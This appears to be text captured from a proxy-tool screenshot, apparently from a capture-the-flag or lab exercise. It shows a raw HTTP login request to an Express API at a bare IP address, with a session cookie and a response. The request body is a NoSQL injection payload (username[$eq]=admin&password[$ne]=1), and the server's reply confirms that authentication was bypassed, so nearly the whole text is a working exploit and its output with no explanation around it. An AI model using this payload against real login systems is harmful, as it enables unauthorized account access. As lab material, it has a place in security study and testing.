 Request
Pretty Raw Hex
\n
1 POST /api/login HTTP/1.1
2 Host: 83.136.255.143:40743
3 Content-Length: 35
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.5735.199 Safari/537.36
5 Content-Type: application/x-www-form-urlencoded
6 Accept: */*
7 Origin: http://83.136.255.143:40743
8 Referer: http://83.136.255.143:40743/login
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Cookie: connect.sid=
s%3AcMHrMn1oka-CtsfJzxMOyeaNkKUTDOJ1.8KN7tgCBTnRUqUjRGHtYRPYSMMkcAJcaAnP33TJvslw
12 Connection: close
13
14 username[$eq]=admin&password[$ne]=1
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 42
5 ETag: W/"2a-/VPOESwtBCIUs0BlY9syO+ZDgmQ"
6 Date: Sat, 15 Jul 2023 13:27:47 GMT
7 Connection: close
8
9 {
"resp":"User authenticated successfully"
}